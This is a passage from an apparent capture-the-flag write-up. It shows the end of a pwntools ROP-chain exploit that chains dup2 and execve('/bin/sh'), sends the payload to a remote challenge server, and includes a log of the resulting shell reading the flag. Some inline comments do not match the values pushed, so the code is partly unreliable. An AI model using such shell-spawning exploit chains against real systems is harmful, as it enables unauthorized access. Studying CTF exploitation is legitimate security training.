payload += p64(pop_rsi)             # Set rsi to 0 (stdin)
payload += p64(0)
payload += p64(syscall)             # Trigger the syscall

# dup2(4, 1) - Redirect file descriptor 4 to stdout (fd 1)
payload += p64(pop_rdi_xor_rdi_rbp) # Set rdi as 4
payload += b"+bin/sh\x00"
payload += p64(pop_rax)             # Set rax to 33 (dup2 syscall number)
payload += p64(dup2)
payload += p64(pop_rsi)             # Set rsi to 1 (stdout)
payload += p64(1)
payload += p64(syscall)             # Trigger the syscall

# execve("/bin/sh\0", 0, 0) - Execute the shell
payload += p64(push_rbp_mov_rbp_rsp_pop_rax) # Set the value of rbp with the address of /bin/sh
payload += p64(pop_rdi_xor_rdi_rbp)          # Move the address in rbp to rdi (first argument to execve)
payload += p64(0)                            # Set rdi to 0 for xor with rbp
payload += p64(pop_rax)                      # Set rax to 59 (sys_execve syscall number)
payload += p64(execve)
payload += p64(pop_rsi)                      # Set rsi to 0 (second argument to execve)
payload += p64(0)
payload += p64(pop_rdx_pop_r12)              # Set rdx to 0 (third argument to execve, also sets r12 to 0)
payload += p64(0)
payload += p64(0)
payload += p64(syscall)                      # Trigger the syscall

payload += b" \n"

r2 = remote(remote_addr, 5555)
r2.sendline(payload)
r2.sendline(b"")
r2.interactive("$ ")
As we can see, running the script, we are able to get a shell and read the flag.
1
2
3
4
5
$ python3 solve.py
$ id
uid=999(ctf) gid=999(ctf) groups=999(ctf)
$ wc -c flag.txt
39 flag.txt